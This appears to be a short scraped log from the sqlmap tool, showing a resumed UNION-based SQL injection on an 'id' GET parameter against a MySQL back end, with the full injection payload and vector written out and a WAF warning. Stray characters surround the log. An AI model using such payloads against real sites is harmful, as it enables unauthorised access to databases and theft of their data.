 [17:52:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 36 columns
Payload: id=-9190) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x7170707671,0x724777656c63685150585972744a4a734e75535275534169516b4b514265465362567a5267437869,0x7176707171),NULL,NULL,NULL,NULL,NULL,NULL--
link_type=false&slot={}
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:52:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:52:23] [INFO] fetching current database
[17:52:23] [DEBUG] performed 0 queries in 0.01 seconds
器
安译Sec